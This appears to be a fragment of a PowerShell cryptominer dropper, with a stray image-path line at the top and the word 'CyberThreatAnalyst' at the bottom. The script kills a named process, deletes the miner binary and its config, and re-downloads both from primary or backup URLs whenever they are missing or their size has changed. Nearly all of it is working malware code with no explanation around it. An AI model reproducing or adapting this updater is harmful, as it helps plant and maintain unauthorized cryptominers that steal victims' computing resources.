 function Update($url,$backup_url,$path,$proc_name)
{
    Get-Process -Name $proc_name | Stop-Process
    Remove-Item $path
    Try {
        $vc = New-Object System.Net.WebClient
        $vc.DownloadFile($url,$path)
    }
    Catch {
        Write-Output "donwload with backurl"
        $vc = New-Object System.Net.WebClient
        $vc.DownloadFile($backup_url,$path)
    }
}

#miner_path
if((Test-Path $miner_path))
{
    Write-Output "miner file exist"
    if((Get-Item $miner_path).length -ne $miner_size)
    {
        Update $miner_url $miner_url_backup $miner_path $miner_name
    }
}
else {
    Update $miner_url $miner_url_backup $miner_path $miner_name
}
#miner_cfg_path
if((Test-Path $miner_cfg_path))
{
    Write-Output "miner_cfg file exist"
    if((Get-Item $miner_cfg_path).length -ne $miner_cfg_size)
    {
        Update $miner_cfg_url $miner_cfg_url_backup $miner_cfg_path $miner_cfg_name
    }
}
else {
    Update $miner_cfg_url $miner_cfg_url_backup $miner_cfg_path $miner_cfg_name
}
CyberThreatAnalyst